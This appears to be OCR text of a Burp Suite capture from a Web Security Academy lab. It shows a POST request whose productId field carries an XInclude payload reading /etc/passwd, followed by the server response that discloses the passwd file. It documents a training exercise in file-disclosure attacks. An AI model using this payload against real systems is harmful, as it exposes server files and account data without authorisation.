 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acda1f2d1eb3397e80e1099b001f002c.web-security-academy.net
3 Connection: close
4 Content-Length: 126
5 Pragma: no-cache
6 Cache-Control: no-cache
7 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_2) AppleWebKit/537.36 (KHTML, lik
10 Content-Type: text/xml
11 Accept: */*
12 Origin: https://acda1f2d1eb3397e80e1099b001f002c.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://acda1f2d1eb3397e80e1099b001f002c.web-security-academy.net/product?produc
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8
19 Cookie: session=pYgEXRJ7ipjmLseqGeZ1U5DHAxVZdirw
20
21 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/passwd"/>
</foo>
&storeId=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
31 "